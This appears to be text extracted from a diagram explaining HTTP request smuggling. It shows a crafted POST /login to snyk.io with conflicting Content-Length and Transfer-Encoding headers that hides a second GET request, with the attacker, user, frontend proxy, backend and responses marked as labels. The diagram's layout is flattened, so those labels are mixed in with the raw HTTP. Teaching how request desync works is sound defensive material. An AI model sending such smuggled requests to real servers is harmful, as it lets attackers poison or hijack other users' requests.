 POST /login HTTP/1.1
Host: snyk.io
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Transfer-Encoding: chunked
16
login=xxx&password=xxx
0
GET /404 HTTP/1.1
X-Foo: bar
Attacker
GET / HTTP/1.1
Content-Length: 0
Host: snyk.io
User
200 OK
Connection: Close
Content-Length: 0
Frontend: Load Balancer/Proxy
Backend: Middleware/WSGI/Reverse Proxy
Application
404 Not Found
Connection: Close
Content-Length: 0